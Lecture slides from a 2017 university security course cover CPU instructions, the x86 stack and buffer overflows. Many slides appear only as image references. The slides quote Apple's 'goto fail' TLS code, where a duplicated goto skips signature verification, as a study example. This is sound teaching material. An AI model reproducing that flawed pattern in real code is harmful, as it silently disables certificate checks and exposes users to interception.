#### Lecture 03 – Control Flow

Stephen Checkoway University of Illinois at Chicago CS 487 – Fall 2017 Adapted from Michael Bailey's ECE 422

# **Outline**

- Computer
	- CPU
	- Instructions
- The Stack (x86)
	- What is a stack
	- How it is used by programs
	- Technical details
- Attacks
- Buffer overflows
- Adapted from Aleph One's "Smashing the Stack for Fun and Profit"

## "Insecurity"?



# Why Study Attacks?

- Identify vulnerabilities so they can be fixed.
- Create incentives for vendors to be careful.
- Learn about new classes of threats.
	- Determine what we need to defend against.
	- Help designers build stronger systems.
	- Help users more accurately evaluate risk.

static OSStatus SSLVerifySignedServerKeyExchange(SSLContext \*ctx, bool isRsa, SSLBuffer signedParams, uint8 t \*signature, UInt16 signatureLen)

OSStatus err;

...

if ((err = SSLHashSHA1.update(&hashCtx, &serverRandom)) != 0) goto fail;

```
if ((err = SSLHashSHA1.update(&hashCtx, &signedParams)) != 0)
         goto fail;
         goto fail;
```

```
if ((err = SSLHashSHA1.final(&hashCtx, &hashOut)) != 0)
          goto fail;
```
...

fail:

{

SSLFreeBuffer(&signedHashes); SSLFreeBuffer(&hashCtx); return err;

#### example.c

```
void foo(int a, int b) {
    char buf1[10];
}
```

```
void main() {
    foo(3,6);
}
```












## C stack frames (x86 specific)

Grows toward lower address

Starts ~end of VA space

Two related registers

%ESP - Stack Pointer

%EBP - Frame Pointer



**High address 0xff**

#### example.c

```
void foo(int a, int b) {
    char buf1[16];
}
int main() {
```
**foo(3,6);**





